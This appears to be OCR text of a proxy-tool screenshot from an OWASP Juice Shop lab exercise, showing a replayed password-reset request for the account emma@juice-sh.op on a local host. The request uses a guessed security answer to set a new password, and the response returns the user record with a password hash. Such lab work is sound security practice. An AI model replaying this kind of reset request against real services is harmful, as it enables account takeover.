 Replay
+ New Session
14
15
16
Search
http://192.168.10.132:3000
Send
Default Collection
Request
Clear
Response
1 POST /rest/user/reset-password HTTP/1.1
2 Host: 192.168.10.132:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 83
9 Origin: http://192.168.10.132:3000
10 Connection: keep-alive
11 Referer: http://192.168.10.132:3000/
12 Cookie: language=en; continueCode=1xuXtYCkiQtncWTvFQfgH4eun3TZ3uwPhWQIX1s2DUYatM
4cNVulVsOWFgqf1ZSNrhWYTBjHjR; cookieconsent_status=dismiss; welcomebanner_status
=dismiss; continueCodeFindIt=PKMQxeyRVgDqvrGYm18e6uDiwuYHYrcEMt2Yu5GCxaAX59372do
bkBEzpJ0a; continueCodeFixIt=V2DQKpNBjkMLzmv59o1deu7tLuKCq6I9PhnLuKDHYlxObgGnJ3l
wdWR860yE; code-fixes-component-format=SideBySide
13 Priority: u=0
14
15 {
"email":"emma@juice-sh.op",
"answer":"ITsec",
"new":"12345",
"repeat":"12345"
}
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 X-RateLimit-Limit: 100
8 X-RateLimit-Remaining: 99
9 Date: Mon, 08 Sep 2025 21:31:21 GMT
10 X-RateLimit-Reset: 1757367382
11 Content-Type: application/json; charset=utf-8
12 Content-Length: 348
13 ETag: W/"15c-Xe7g5N0TYTTsSW33bymypzSWvJ4"
14 Vary: Accept-Encoding
15 Connection: keep-alive
16 Keep-Alive: timeout=5
17
18 {
19 "user": {
20 "id": 19,
21 "username": "E=ma²",
22 "email": "emma@juice-sh.op",
23 "password": "827ccb0eea8a706c4c34a16891f84e7b",
24 "role": "customer",
25 "deluxeToken": "",
26 "lastLoginIp": "",
27 "profileImage": "assets/public/images/uploads/default.svg",
28 "totpSecret": "",
29 "isActive": true,
30 "createdAt": "2025-09-08T10:52:30.495Z",
31 "updatedAt": "2025-09-08T21:31:21.906Z",
32 "deletedAt": null
Pretty
19 / 19
5 (0x05) selected
Pretty
816 bytes | 659ms
Commands
Logs
Send Feedback